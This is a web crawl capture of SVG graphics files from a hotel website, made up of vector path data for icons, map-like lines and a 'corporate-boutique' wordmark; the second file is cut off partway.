			c-1.117,0-1.996,0.447-2.637,1.346c-0.637,0.903-0.957,2.177-0.957,3.832c0,1.609,0.362,2.912,1.088,3.901
			c0.726,0.995,1.708,1.492,2.958,1.492c0.628,0,1.09-0.065,1.383-0.2c0.291-0.135,0.488-0.39,0.589-0.757
			c0.104-0.371,0.155-0.959,0.155-1.765c0-0.408-0.035-0.697-0.093-0.863c-0.063-0.165-0.198-0.274-0.404-0.331
			c-0.206-0.055-0.561-0.083-1.064-0.083c-0.095,0-0.142-0.063-0.142-0.186c0-0.048,0.011-0.092,0.037-0.132
			c0.021-0.038,0.049-0.058,0.082-0.058c0.821,0.062,1.649,0.091,2.482,0.091c0.38,0,1.008-0.015,1.895-0.047
			c0.031,0,0.056,0.021,0.082,0.062c0.022,0.038,0.037,0.072,0.037,0.105c0,0.113-0.04,0.164-0.118,0.164
			c-0.237-0.015-0.402,0.011-0.495,0.072c-0.098,0.063-0.162,0.193-0.191,0.392c-0.035,0.198-0.049,0.548-0.049,1.054
			c0,0.707,0.018,1.202,0.06,1.488c0.038,0.283,0.058,0.48,0.058,0.591c0,0.097-0.014,0.155-0.045,0.177
			c-0.033,0.025-0.111,0.061-0.236,0.105c-1.059,0.442-2.586,0.662-4.589,0.662C535.124,89.69,534.023,89.428,533.084,88.901z"/>
	</g>
</g>
<g>
	<path fill="#87888A" d="M477.567,172.346l1.949-1.853c0.903-0.857,1.678-1.345,2.329-1.465c0.655-0.118,1.252,0.104,1.791,0.673
		c0.364,0.385,0.571,0.797,0.613,1.237c0.045,0.44-0.091,0.872-0.396,1.294l0.045,0.044c0.54-0.35,1.042-0.506,1.501-0.451
		c0.46,0.047,0.899,0.291,1.314,0.728c0.559,0.592,0.792,1.244,0.699,1.969c-0.095,0.727-0.508,1.438-1.243,2.133l-2.367,2.251
		L477.567,172.346z M481.213,174.038l1.032-0.98c0.45-0.424,0.709-0.81,0.782-1.148c0.069-0.338-0.058-0.68-0.382-1.019
		c-0.291-0.306-0.613-0.424-0.964-0.35c-0.357,0.073-0.775,0.341-1.261,0.801l-0.932,0.885L481.213,174.038z M482.038,174.906
		l1.976,2.08l1.143-1.081c0.446-0.43,0.703-0.837,0.77-1.229c0.065-0.386-0.077-0.765-0.431-1.14
		c-0.324-0.34-0.679-0.482-1.07-0.424c-0.391,0.057-0.822,0.313-1.297,0.763L482.038,174.906z"/>
	<path fill="#87888A" d="M488.805,164.537c0.396,0.415,0.603,0.877,0.621,1.383c0.023,0.509-0.14,1.021-0.49,1.533l0.035,0.033
		c0.588-0.435,1.139-0.643,1.652-0.632c0.509,0.01,0.975,0.233,1.385,0.668c0.6,0.63,0.84,1.326,0.72,2.099
		c-0.12,0.764-0.591,1.539-1.414,2.321c-0.728,0.691-1.452,1.153-2.176,1.394l-0.894-0.938c0.408-0.128,0.806-0.306,1.188-0.521
		c0.382-0.222,0.715-0.472,1-0.744c0.513-0.484,0.803-0.938,0.875-1.366c0.071-0.426-0.079-0.836-0.453-1.23
		c-0.335-0.353-0.719-0.477-1.156-0.379c-0.435,0.103-0.948,0.436-1.543,1.001l-0.571,0.542l-0.812-0.858l0.579-0.552
		c1.048-0.995,1.223-1.854,0.535-2.578c-0.264-0.28-0.563-0.409-0.89-0.389c-0.33,0.021-0.666,0.199-1.026,0.538
		c-0.25,0.236-0.453,0.499-0.615,0.786c-0.166,0.293-0.307,0.688-0.427,1.187l-1.217-0.244c0.18-1.015,0.671-1.899,1.463-2.656
		c0.666-0.63,1.315-0.976,1.959-1.045C487.773,163.823,488.328,164.034,488.805,164.537z"/>
	<path fill="#87888A" d="M497.748,165.654l-1.054,1.002l-4.027-4.233c-0.48-0.506-0.846-0.919-1.106-1.241
		c-0.002,0.135-0.007,0.298-0.031,0.477c-0.013,0.182-0.089,0.778-0.22,1.789l-1.165-0.166l0.492-3.352l0.878-0.835L497.748,165.654
		z"/>
	<path fill="#87888A" d="M495.797,154.858c0.626-0.591,1.252-0.915,1.887-0.974c0.633-0.058,1.176,0.153,1.632,0.63
		c0.641,0.673,0.744,1.594,0.315,2.759c0.758-0.233,1.381-0.306,1.869-0.229c0.489,0.078,0.897,0.291,1.23,0.641
		c0.513,0.542,0.728,1.164,0.64,1.866c-0.089,0.706-0.471,1.383-1.151,2.027c-0.711,0.677-1.41,1.05-2.091,1.115
		c-0.683,0.067-1.288-0.178-1.821-0.736c-0.346-0.364-0.557-0.794-0.626-1.277c-0.075-0.488,0.013-1.066,0.269-1.736
		c-0.631,0.139-1.159,0.158-1.579,0.055c-0.426-0.104-0.795-0.322-1.11-0.651c-0.453-0.48-0.626-1.035-0.522-1.674
		C494.848,156.036,495.201,155.427,495.797,154.858z M496.56,155.678c-0.296,0.284-0.467,0.586-0.507,0.908
		c-0.042,0.324,0.06,0.609,0.298,0.864c0.151,0.156,0.316,0.266,0.497,0.324c0.184,0.058,0.382,0.08,0.604,0.062
		c0.22-0.018,0.548-0.102,0.979-0.243c0.211-0.501,0.308-0.908,0.286-1.225c-0.016-0.312-0.136-0.588-0.358-0.821
		c-0.242-0.256-0.524-0.369-0.848-0.346C497.186,155.231,496.867,155.387,496.56,155.678z M499.284,160.959
		c0.294,0.309,0.635,0.449,1.015,0.414c0.386-0.034,0.757-0.232,1.132-0.588c0.388-0.365,0.603-0.74,0.649-1.118
		c0.046-0.384-0.078-0.729-0.369-1.032c-0.229-0.242-0.539-0.371-0.928-0.384c-0.387-0.011-0.86,0.086-1.426,0.299l-0.182,0.063
		c-0.233,0.551-0.334,1.01-0.309,1.383C498.887,160.37,499.025,160.69,499.284,160.959z"/>
</g>
<g>
	<path fill="#87888A" d="M331.41,311.972l-2.258-1.421l-2.724,2.136l0.852,2.524l-1.23,0.962l-2.937-9.241l1.266-0.995l8.268,5.067
		L331.41,311.972z M328.057,309.791l-2.189-1.417c-0.147-0.094-0.377-0.244-0.683-0.455c-0.304-0.211-0.526-0.371-0.659-0.477
		c0.226,0.469,0.442,1.008,0.643,1.611l0.81,2.362L328.057,309.791z"/>
	<path fill="#87888A" d="M336.447,308.027l-1.141,0.896l-3.604-4.6c-0.43-0.55-0.759-0.993-0.984-1.338
		c-0.013,0.139-0.037,0.299-0.073,0.479c-0.037,0.175-0.167,0.761-0.393,1.751l-1.143-0.273l0.806-3.289l0.954-0.75L336.447,308.027
		z"/>
	<path fill="#87888A" d="M343.614,302.413l-4.827,3.784l-0.681-0.866l0.389-3.288c0.107-0.98,0.16-1.653,0.153-2.026
		c-0.005-0.37-0.047-0.69-0.125-0.959c-0.078-0.268-0.209-0.517-0.395-0.754c-0.251-0.32-0.546-0.5-0.884-0.531
		c-0.339-0.032-0.677,0.08-1.018,0.35c-0.273,0.215-0.499,0.468-0.673,0.77c-0.18,0.301-0.332,0.715-0.457,1.239l-1.213-0.27
		c0.134-0.646,0.334-1.183,0.599-1.617c0.26-0.432,0.606-0.813,1.028-1.148c0.663-0.517,1.33-0.757,2.001-0.724
		c0.673,0.032,1.234,0.338,1.696,0.924c0.246,0.32,0.43,0.672,0.542,1.054c0.109,0.38,0.169,0.818,0.171,1.309
		c0,0.493-0.075,1.219-0.22,2.18l-0.296,2.169l0.038,0.047l3.381-2.649L343.614,302.413z"/>
</g>
<g>
	<path fill="#87888A" d="M619.113,149.456l1.847-1.929l-1.538-3.097l-2.646,0.324l-0.696-1.401l9.647-1.005l0.719,1.441
		l-6.637,7.074L619.113,149.456z M621.93,146.612l1.83-1.854c0.122-0.127,0.313-0.321,0.584-0.578c0.27-0.259,0.468-0.44,0.598-0.55
		c-0.505,0.127-1.074,0.226-1.707,0.302l-2.477,0.32L621.93,146.612z"/>
	<path fill="#87888A" d="M621.955,155.191l-0.646-1.303l5.234-2.599c0.628-0.313,1.13-0.544,1.511-0.696
		c-0.133-0.042-0.282-0.093-0.453-0.168c-0.168-0.07-0.712-0.314-1.636-0.736l0.5-1.064l3.061,1.453l0.539,1.087L621.955,155.191z"
		/>
	<path fill="#87888A" d="M630.056,161.327c-1.408,0.702-2.565,0.993-3.476,0.879c-0.905-0.111-1.594-0.635-2.058-1.566
		c-0.447-0.903-0.432-1.76,0.046-2.575c0.471-0.818,1.39-1.566,2.758-2.243c1.427-0.71,2.595-1.005,3.496-0.889
		c0.904,0.117,1.586,0.638,2.047,1.565c0.451,0.906,0.435,1.767-0.042,2.587C632.347,159.9,631.424,160.65,630.056,161.327z
		 M627.979,157.141c-1.106,0.55-1.84,1.054-2.201,1.518c-0.358,0.463-0.413,0.943-0.168,1.441c0.248,0.499,0.67,0.744,1.265,0.737
		c0.596-0.01,1.438-0.282,2.527-0.824c1.09-0.539,1.818-1.043,2.191-1.52c0.371-0.472,0.429-0.955,0.182-1.454
		c-0.244-0.498-0.662-0.742-1.256-0.735C629.932,156.314,629.086,156.592,627.979,157.141z"/>
</g>
<g>
	<path fill="#87888A" d="M323.444,211.103l1.414-2.268l-2.136-2.717l-2.528,0.857l-0.96-1.223l9.234-2.963l0.995,1.269l-5.047,8.277
		L323.444,211.103z M325.621,207.744l1.41-2.188c0.091-0.153,0.244-0.381,0.453-0.69c0.213-0.302,0.369-0.521,0.475-0.658
		c-0.467,0.226-1.004,0.444-1.608,0.647l-2.36,0.815L325.621,207.744z"/>
	<path fill="#87888A" d="M333.856,209.508c0.531,0.678,0.797,1.33,0.797,1.968c-0.003,0.635-0.264,1.158-0.781,1.566
		c-0.729,0.575-1.656,0.595-2.776,0.058c0.16,0.775,0.176,1.401,0.056,1.886c-0.124,0.473-0.376,0.86-0.755,1.161
		c-0.59,0.462-1.225,0.614-1.918,0.465c-0.691-0.156-1.332-0.6-1.909-1.337c-0.608-0.773-0.914-1.497-0.917-2.184
		c-0.005-0.688,0.296-1.27,0.902-1.748c0.395-0.31,0.841-0.478,1.332-0.506c0.491-0.026,1.059,0.116,1.705,0.429
		c-0.084-0.641-0.055-1.162,0.091-1.575c0.142-0.413,0.391-0.761,0.753-1.045c0.517-0.403,1.086-0.527,1.71-0.362
		C332.775,208.45,333.343,208.857,333.856,209.508z M327.457,212.409c-0.338,0.266-0.506,0.592-0.506,0.976
		c0,0.382,0.158,0.779,0.479,1.183c0.329,0.419,0.681,0.668,1.061,0.748c0.372,0.078,0.725-0.009,1.058-0.271
		c0.26-0.203,0.417-0.502,0.464-0.89c0.053-0.382-0.004-0.868-0.158-1.442l-0.049-0.193c-0.526-0.28-0.977-0.426-1.348-0.437
		C328.083,212.071,327.751,212.182,327.457,212.409z M332.968,210.193c-0.254-0.324-0.54-0.522-0.855-0.593
		c-0.32-0.069-0.613,0-0.89,0.218c-0.167,0.135-0.292,0.288-0.37,0.462c-0.075,0.175-0.116,0.375-0.118,0.598
		c0,0.22,0.053,0.555,0.155,0.997c0.479,0.254,0.877,0.389,1.19,0.399c0.316,0.012,0.602-0.083,0.855-0.283
		c0.275-0.215,0.418-0.486,0.418-0.812C333.357,210.852,333.23,210.528,332.968,210.193z"/>
</g>
<g>
	<circle fill="#A48A77" cx="528.186" cy="354.03" r="5.252"/>
	<path fill="#87888A" d="M528.188,360.526c-3.581,0-6.496-2.914-6.496-6.496c0-3.581,2.915-6.496,6.496-6.496
		s6.496,2.915,6.496,6.496C534.683,357.612,531.769,360.526,528.188,360.526z M528.188,350.023c-2.207,0-4.01,1.802-4.01,4.007
		c0,2.209,1.803,4.01,4.01,4.01s4.008-1.801,4.008-4.01C532.196,351.825,530.395,350.023,528.188,350.023z"/>
</g>
<path fill="#87888A" d="M588.79,84.633c-3.585,0-6.496-2.915-6.496-6.497c0-3.579,2.911-6.494,6.496-6.494
	c3.579,0,6.496,2.915,6.496,6.494C595.286,81.718,592.369,84.633,588.79,84.633z M588.79,74.131c-2.209,0-4.009,1.796-4.009,4.005
	c0,2.212,1.8,4.01,4.009,4.01c2.211,0,4.005-1.798,4.005-4.01C592.795,75.927,591.001,74.131,588.79,74.131z"/>
<path fill="#87888A" d="M689.612,278.82c-3.583,0-6.494-2.913-6.494-6.496c0-3.581,2.911-6.496,6.494-6.496
	c3.586,0,6.497,2.915,6.497,6.496C696.109,275.907,693.198,278.82,689.612,278.82z M689.612,268.319
	c-2.207,0-4.003,1.796-4.003,4.005s1.796,4.005,4.003,4.005c2.214,0,4.01-1.796,4.01-4.005S691.826,268.319,689.612,268.319z"/>
<path fill="#87888A" d="M380.065,273.569c-3.583,0-6.496-2.915-6.496-6.496s2.913-6.498,6.496-6.498
	c3.583,0,6.498,2.917,6.498,6.498S383.648,273.569,380.065,273.569z M380.065,263.064c-2.209,0-4.006,1.8-4.006,4.009
	c0,2.207,1.797,4.007,4.006,4.007s4.009-1.8,4.009-4.007C384.074,264.864,382.274,263.064,380.065,263.064z"/>
<path fill="#87888A" d="M156.916,133.778v1.332c0,0.368,0.297,0.663,0.668,0.663h25.237c0.366,0,0.664-0.295,0.664-0.663v-1.332
	c0-0.363-0.298-0.662-0.664-0.662h-25.237C157.212,133.116,156.916,133.415,156.916,133.778z M183.309,125.241
	c0.313-0.375,0.198-0.944-0.233-1.164l-1.665-0.849c-0.211-0.105-0.458-0.105-0.666-0.003l-3.006,1.518l-4.285-2.173l6.485-4.076
	c0.333-0.367,0.231-0.957-0.211-1.183l-2.735-1.387c-0.238-0.121-0.527-0.104-0.742,0.048l-9.08,3.41l-4.092-2.082
	c-1.11-0.561-2.344-0.89-3.581-0.808c-1.394,0.093-2.122,0.535-2.422,1.139c-0.296,0.607-0.214,1.463,0.548,2.647
	c0.673,1.054,1.667,1.854,2.778,2.422l12.082,6.127c0.38,0.19,0.801,0.293,1.23,0.293l5.42,0.009c0.379,0,0.746-0.16,1.006-0.446
	L183.309,125.241z"/>
<path fill="#87888A" d="M479.603,58.88v1.331c0,0.367,0.298,0.663,0.663,0.663h25.243c0.366,0,0.661-0.296,0.661-0.663V58.88
	c0-0.365-0.295-0.661-0.661-0.661h-25.243C479.901,58.219,479.603,58.515,479.603,58.88z M505.996,50.345
	c0.314-0.372,0.198-0.946-0.233-1.167l-1.668-0.847c-0.209-0.104-0.457-0.104-0.666,0l-3.006,1.516l-4.282-2.176l6.485-4.074
	c0.337-0.369,0.228-0.958-0.213-1.182l-2.733-1.389c-0.24-0.12-0.529-0.103-0.744,0.048l-9.082,3.405l-4.088-2.074
	c-1.112-0.562-2.342-0.891-3.583-0.81c-1.392,0.09-2.122,0.537-2.42,1.141c-0.296,0.605-0.216,1.458,0.542,2.644
	c0.679,1.053,1.674,1.857,2.784,2.42l12.079,6.132c0.38,0.191,0.804,0.295,1.231,0.295l5.419,0.004
	c0.382,0.002,0.746-0.159,1.013-0.444L505.996,50.345z"/>
<path fill="#87888A" d="M155.649,317.887v1.33c0,0.371,0.296,0.666,0.662,0.666h25.243c0.367,0,0.666-0.295,0.666-0.666v-1.33
	c0-0.363-0.299-0.66-0.666-0.66h-25.243C155.946,317.227,155.649,317.524,155.649,317.887z M182.042,309.352
	c0.315-0.375,0.202-0.95-0.234-1.168l-1.665-0.845c-0.211-0.109-0.455-0.109-0.666,0l-3.004,1.511l-4.284-2.173l6.485-4.076
	c0.333-0.369,0.227-0.957-0.217-1.179l-2.731-1.387c-0.238-0.122-0.526-0.105-0.743,0.044l-9.081,3.406l-4.091-2.074
	c-1.11-0.564-2.343-0.888-3.584-0.809c-1.39,0.092-2.116,0.535-2.418,1.142c-0.3,0.602-0.217,1.459,0.542,2.64
	c0.679,1.056,1.674,1.858,2.784,2.42l12.082,6.132c0.378,0.193,0.8,0.295,1.228,0.295l5.42,0.008c0.38,0,0.75-0.16,1.008-0.444
	L182.042,309.352z"/>
<g>
	<rect x="751.692" y="329.727" fill="#87888A" width="12.445" height="2.493"/>
	<polygon fill="#87888A" points="760.624,336.252 758.865,334.488 762.38,330.976 758.865,327.46 760.624,325.699 765.896,330.976 	
		"/>
</g>
<g>
	<rect x="774.404" y="249.675" fill="#87888A" width="12.443" height="2.489"/>
	<polygon fill="#87888A" points="783.332,256.195 781.573,254.434 785.089,250.92 781.573,247.403 783.332,245.642 788.609,250.92 	
		"/>
</g>
<g>
	<rect x="682.916" y="48.488" fill="#87888A" width="12.451" height="2.49"/>
	<polygon fill="#87888A" points="691.849,55.007 690.089,53.247 693.604,49.733 690.089,46.216 691.849,44.455 697.127,49.733 	"/>
</g>
<g>
	<rect x="244.111" y="345.831" fill="#87888A" width="12.446" height="2.491"/>
	<polygon fill="#87888A" points="247.625,352.352 242.348,347.077 247.625,341.806 249.384,343.563 245.871,347.077 
		249.384,350.594 	"/>
</g>
<g>
	<rect x="244.215" y="162.022" fill="#87888A" width="12.448" height="2.489"/>
	<polygon fill="#87888A" points="247.732,168.54 242.454,163.264 247.732,157.988 249.49,159.75 245.976,163.264 249.49,166.78 	"/>
</g>
<rect x="358.928" y="262.873" transform="matrix(0.6092 0.793 -0.793 0.6092 365.5511 -174.8536)" fill="#87888A" width="2.494" height="41.148"/>
<rect x="297.787" y="302.998" transform="matrix(0.6092 0.793 -0.793 0.6092 378.8806 -108.0183)" fill="#87888A" width="2.491" height="54.791"/>
<rect x="323.559" y="238.803" transform="matrix(0.6781 0.735 -0.735 0.6781 290.7465 -183.7202)" fill="#87888A" width="63.087" height="2.488"/>
<polygon fill="#87888A" points="319.019,202.776 284.691,165.563 286.516,163.874 320.85,201.086 "/>
<rect x="626.088" y="27.436" transform="matrix(0.3338 0.9426 -0.9426 0.3338 477.7651 -549.0479)" fill="#87888A" width="2.489" height="72.117"/>
<polygon fill="#87888A" points="522.31,353.134 383.011,271.989 384.267,269.838 523.56,350.978 "/>
<rect x="607.81" y="227.999" transform="matrix(0.4583 0.8888 -0.8888 0.4583 608.1816 -371.7358)" fill="#87888A" width="2.493" height="170.149"/>
<rect x="678.846" y="301.906" transform="matrix(0.5872 0.8094 -0.8094 0.5872 538.9969 -450.6338)" fill="#87888A" width="64.967" height="2.491"/>
<polygon fill="#87888A" points="695.211,272.136 694.523,269.744 754.981,252.521 755.67,254.917 "/>
<rect x="600.572" y="214.257" transform="matrix(0.4559 0.89 -0.89 0.4559 550.715 -469.8335)" fill="#87888A" width="118.109" height="2.493"/>
<rect x="574.636" y="109.021" transform="matrix(0.4559 0.89 -0.89 0.4559 427.6924 -479.1066)" fill="#87888A" width="62.163" height="2.489"/>
<polygon fill="#87888A" points="384.476,264.152 382.798,262.309 476.362,177.173 478.035,179.016 "/>
<rect x="543.307" y="63.179" transform="matrix(0.6724 0.7402 -0.7402 0.6724 264.8781 -364.8206)" fill="#87888A" width="2.489" height="107.25"/>
<path fill="#A48A77" d="M528.184,342.599c-0.586,0-1.166-0.154-1.679-0.444c-5.954-3.398-25.376-16.26-25.376-39.233
	c0-14.92,12.135-27.059,27.059-27.059c14.918,0,27.061,12.139,27.061,27.059c0,22.96-19.428,35.831-25.377,39.233
	C529.355,342.445,528.771,342.599,528.184,342.599z M528.188,278.354c-13.549,0-24.57,11.022-24.57,24.567
	c0,21.631,18.463,33.844,24.119,37.068c0.276,0.156,0.629,0.156,0.897,0c5.661-3.228,24.125-15.45,24.125-37.068
	C552.759,289.376,541.734,278.354,528.188,278.354z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hotelanybody.com/fileadmin/themes/default/img/corporate-boutique.svg
body_size: 4046
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Vrstva_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="1700.79px" height="217.694px" viewBox="0 0 1700.79 217.694" enable-background="new 0 0 1700.79 217.694"
	 xml:space="preserve">
<g>
	<defs>
		<rect id="SVGID_1_" width="1700.79" height="217.694"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  overflow="visible"/>
	</clipPath>
	<g opacity="0.1" clip-path="url(#SVGID_2_)">
		<g>
			<path fill="#FFFFFF" d="M226.828,193.474c12.984,12.071,19.475,27.036,19.475,44.87c0,13.642-3.938,25.971-11.798,36.994
				c-7.877,11.022-18.765,19.751-32.678,26.177c-13.906,6.429-29.379,9.639-46.44,9.639c-7.35,0-15.747-0.394-25.193-1.176
				c-3.674-0.272-8.198-0.53-13.569-0.784c-5.389-0.267-11.36-0.402-17.907-0.402l-28.741,0.402
				c-5.252,0.254-12.328,0.382-21.246,0.382c-0.784,0-1.186-0.784-1.186-2.354c0-1.576,0.401-2.368,1.186-2.368
				c7.605,0,13.385-0.712,17.306-2.16c3.94-1.433,6.757-4.061,8.462-7.872c1.714-3.801,2.563-9.508,2.563-17.124V95.472
				c0-11.023-1.833-18.301-5.509-21.839c-3.674-3.546-11.151-5.323-22.429-5.323c-0.53,0-0.794-0.784-0.794-2.354
				c0-1.577,0.264-2.372,0.794-2.372l20.853,0.403c12.072,0.528,21.646,0.783,28.741,0.783c7.33,0,14.953-0.392,22.822-1.187
				c2.617-0.254,6.556-0.518,11.807-0.781c5.245-0.257,9.839-0.394,13.77-0.394c23.879,0,42.379,4.331,55.501,12.993
				c13.121,8.654,19.687,21.245,19.687,37.785c0,12.584-4.139,24-12.401,34.24c-8.27,10.23-20.15,18.245-35.624,24.008
				C196.318,174.062,213.833,181.41,226.828,193.474z M125.471,76.388c-2.881,3.537-4.323,10.167-4.323,19.88v74.768l15.739,0.4
				c13.641,0,24.145-5.113,31.493-15.354c7.34-10.23,11.015-23.344,11.015-39.354c0-14.953-3.282-26.307-9.837-34.048
				c-6.557-7.731-16.003-11.616-28.34-11.616C133.604,71.063,128.36,72.841,125.471,76.388z M200.257,247.792
				c0-20.206-4.859-36.21-14.561-48.016c-9.71-11.81-24.41-17.71-44.086-17.71c-7.605,0-14.426,0.256-20.462,0.785v94.846
				c0,8.663,1.696,14.765,5.116,18.311c3.4,3.537,10.877,5.308,22.439,5.308C183.068,301.315,200.257,283.48,200.257,247.792z"/>
			<path fill="#FFFFFF" d="M325.021,301.114c-14.698-8.79-26.113-20.59-34.238-35.416c-8.134-14.824-12.201-30.901-12.201-48.217
				c0-19.931,5.179-37.257,15.539-51.954c10.367-14.689,23.614-25.842,39.753-33.445c16.14-7.614,32.734-11.418,49.787-11.418
				c18.636,0,35.096,4.525,49.401,13.579c14.298,9.054,25.385,20.854,33.264,35.424c7.859,14.562,11.799,29.854,11.799,45.846
				c0,17.579-4.597,33.921-13.767,49.001c-9.192,15.09-21.648,27.155-37.395,36.218c-15.748,9.044-33.064,13.567-51.957,13.567
				C356.379,314.299,339.712,309.905,325.021,301.114z M419.677,283.608c9.054-14.426,13.586-34.377,13.586-59.825
				c0-17.315-2.625-33.062-7.877-47.232c-5.253-14.169-12.656-25.385-22.231-33.655c-9.593-8.262-20.671-12.4-33.263-12.4
				c-15.228,0-26.772,6.31-34.631,18.894c-7.878,12.601-11.817,31.238-11.817,55.894c0,18.639,2.689,35.615,8.069,50.972
				c5.371,15.344,12.666,27.354,21.849,36.008c9.182,8.661,19.412,12.992,30.701,12.992
				C398.752,305.254,410.633,298.031,419.677,283.608z"/>
			<path fill="#FFFFFF" d="M700.097,132.271c-2.89,1.45-4.859,4.005-5.899,7.669c-1.058,3.684-1.576,9.448-1.576,17.325v120.432
				c0,7.879,0.518,13.714,1.576,17.519c1.041,3.801,2.946,6.363,5.707,7.667c2.754,1.322,7.013,1.971,12.785,1.971
				c0.793,0,1.185,0.792,1.185,2.368c0,1.569-0.392,2.354-1.185,2.354l-25.576-0.382l-26.371,0.382c-3.154,0-5.188-0.382-6.1-1.177
				c-0.929-0.793-1.385-2.89-1.385-6.301v-21.244c-19.678,22.304-43.029,33.445-70.056,33.445c-18.108,0-33.317-4.852-45.654-14.554
				c-12.337-9.709-18.501-24.663-18.501-44.878v-97.602c0-7.877-0.383-13.642-1.167-17.325c-0.792-3.664-2.243-6.219-4.341-7.669
				c-2.095-1.439-5.379-2.16-9.828-2.16c-0.529,0-0.794-0.792-0.794-2.369c0-1.568,0.265-2.354,0.794-2.354l15.336,0.383
				c8.398,0.529,15.219,0.792,20.471,0.792c6.3,0,14.169-0.263,23.617-0.792l15.746-0.383c0.511,0,0.785,0.785,0.785,2.354
				c0,1.577-0.274,2.369-0.785,2.369c-6.046,0-10.505,0.785-13.385,2.353c-2.892,1.578-4.861,4.269-5.91,8.079
				c-1.047,3.803-1.567,9.638-1.567,17.508v87.368c0,19.951,3.738,34.248,11.214,42.912c7.478,8.652,17.38,12.984,29.716,12.984
				c20.467,0,38.569-11.151,54.309-33.454V158.051c0-7.87-0.456-13.705-1.378-17.508c-0.92-3.811-2.753-6.501-5.505-8.079
				c-2.754-1.567-7.021-2.353-12.794-2.353c-0.783,0-1.175-0.792-1.175-2.369c0-1.568,0.392-2.354,1.175-2.354l18.109,0.383
				c9.966,0.529,17.571,0.792,22.824,0.792c4.724,0,11.806-0.263,21.253-0.792l17.717-0.383c0.784,0,1.177,0.785,1.177,2.354
				c0,1.577-0.393,2.369-1.177,2.369C707.438,130.111,702.979,130.832,700.097,132.271z"/>
			<path fill="#FFFFFF" d="M867.764,286.752c1.047,0,1.778,0.53,2.171,1.579c0.391,1.048,0.191,1.833-0.594,2.353
				c-10.76,8.661-20.408,14.771-28.932,18.309c-8.527,3.537-18.036,5.307-28.532,5.307c-15.747,0-28.997-4.193-39.756-12.593
				c-10.759-8.398-16.138-22.293-16.138-41.716V156.874c0-7.085-1.506-11.809-4.523-14.169c-3.019-2.362-8.599-3.548-16.724-3.548
				c-0.792,0-1.184-1.176-1.184-3.539c0-2.361,0.392-3.536,1.184-3.536c13.378,0,25.05-2.892,35.024-8.663
				c9.974-5.771,16.394-13.385,19.285-22.833c0.529-0.782,1.313-1.184,2.362-1.184c1.049,0,1.97,0.2,2.761,0.603
				c0.785,0.381,1.178,0.847,1.178,1.366v28.74c18.108-0.265,39.226-1.441,63.373-3.548c0.783,0,1.439,0.923,1.969,2.756
				c0.519,1.841,0.783,4.074,0.783,6.691c0,2.627-0.466,5.188-1.376,7.669c-0.921,2.499-1.77,3.611-2.563,3.354
				c-12.337-3.153-33.063-5.25-62.186-6.299v110.201c0,31.229,11.544,46.841,34.64,46.841c14.17,0,26.497-3.547,36.994-10.633
				L867.764,286.752z"/>
			<path fill="#FFFFFF" d="M956.721,295.216c1.303,3.801,3.664,6.363,7.075,7.667c3.41,1.322,8.916,1.971,16.531,1.971
				c0.519,0,0.782,0.792,0.782,2.368c0,1.569-0.264,2.354-0.782,2.354c-8.134,0-14.434-0.128-18.894-0.382l-26.762-0.402
				l-25.585,0.402c-4.724,0.254-11.279,0.382-19.679,0.382c-0.528,0-0.783-0.784-0.783-2.354c0-1.576,0.255-2.368,0.783-2.368
				c7.613,0,13.186-0.648,16.733-1.971c3.537-1.304,5.963-3.866,7.276-7.667c1.313-3.805,1.969-9.64,1.969-17.519V157.266
				c0-7.877-0.656-13.642-1.969-17.325c-1.313-3.664-3.739-6.219-7.276-7.669c-3.548-1.439-9.12-2.16-16.733-2.16
				c-0.528,0-0.783-0.792-0.783-2.369c0-1.568,0.255-2.354,0.783-2.354l19.679,0.383c10.496,0.529,19.029,0.792,25.585,0.792
				c7.084,0,16.141-0.263,27.163-0.792l18.492-0.383c0.519,0,0.782,0.785,0.782,2.354c0,1.577-0.264,2.369-0.782,2.369
				c-7.349,0-12.784,0.785-16.33,2.353c-3.539,1.578-5.974,4.269-7.276,8.079c-1.323,3.803-1.97,9.638-1.97,17.508v119.646
				C954.751,285.576,955.397,291.411,956.721,295.216z"/>
			<path fill="#FFFFFF" d="M1438.068,392.24c0.52,1.306,0.393,2.088-0.392,2.354c-21.257,4.979-39.49,7.477-54.709,7.477
				c-81.343,0-168.331-29.779-260.954-89.339c-8.398,1.04-14.826,1.567-19.283,1.567c-18.63,0-35.291-4.394-49.986-13.185
				c-14.699-8.79-26.115-20.59-34.24-35.416c-8.135-14.824-12.199-30.901-12.199-48.217c0-19.931,5.178-37.257,15.546-51.954
				c10.359-14.689,23.616-25.842,39.747-33.445c16.137-7.614,32.735-11.418,49.795-11.418c18.626,0,35.086,4.525,49.391,13.579
				c14.298,9.054,25.386,20.854,33.264,35.424c7.87,14.562,11.811,29.854,11.811,45.846c0,15.218-3.549,29.652-10.635,43.294
				c-7.084,13.648-16.795,25.184-29.123,34.631c31.485,23.359,69.008,45.59,112.564,66.727
				c43.559,21.116,88.429,31.677,134.611,31.677c9.702,0,17.443-0.393,23.216-1.186
				C1437.01,390.399,1437.541,390.918,1438.068,392.24z M1059.236,256.254c5.379,15.344,12.664,27.354,21.847,36.008
				c9.183,8.661,19.412,12.992,30.702,12.992c14.688,0,26.567-7.223,35.623-21.646c9.045-14.426,13.576-34.377,13.576-59.825
				c0-17.315-2.626-33.062-7.878-47.232c-5.251-14.169-12.655-25.385-22.229-33.655c-9.585-8.262-20.672-12.4-33.263-12.4
				c-15.221,0-26.764,6.31-34.631,18.894c-7.88,12.601-11.81,31.238-11.81,55.894
				C1051.174,223.921,1053.854,240.897,1059.236,256.254z"/>
			<path fill="#FFFFFF" d="M1427.827,132.271c-2.891,1.45-4.858,4.005-5.899,7.669c-1.056,3.684-1.575,9.448-1.575,17.325v120.432
				c0,7.879,0.52,13.714,1.575,17.519c1.041,3.801,2.946,6.363,5.709,7.667c2.754,1.322,7.012,1.971,12.784,1.971
				c0.783,0,1.176,0.792,1.176,2.368c0,1.569-0.393,2.354-1.176,2.354l-25.578-0.382l-26.37,0.382c-3.152,0-5.188-0.382-6.098-1.177
				c-0.932-0.793-1.387-2.89-1.387-6.301v-21.244c-19.679,22.304-43.028,33.445-70.056,33.445c-18.107,0-33.327-4.852-45.654-14.554
